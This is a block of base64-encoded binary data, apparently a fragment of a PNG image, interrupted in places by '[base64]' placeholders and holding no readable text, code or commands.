AAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6Pj